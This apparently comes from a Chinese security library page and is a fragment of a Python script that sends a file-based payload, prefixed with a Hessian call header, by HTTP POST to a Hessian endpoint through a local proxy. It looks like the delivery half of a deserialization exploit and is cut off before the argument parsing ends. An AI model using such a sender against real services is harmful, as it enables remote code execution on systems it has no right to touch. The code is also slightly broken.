 def load(name):
    header=b'\x63\x02\x00\x48\x00\x04'+'test'
    with open(name,'rb') as f:
        return header+f.read()
def send(url,payload):
    proxies = {'http':'127.0.0.1:8888'}
    headers={'Content-Type':'x-application/hessian'}
    data=payload
    res=requests.post(url,headers=headers,data=data,proxies=proxies)
    return res.text
def main():
    parser = argparse.ArgumentParser()
零组资料文库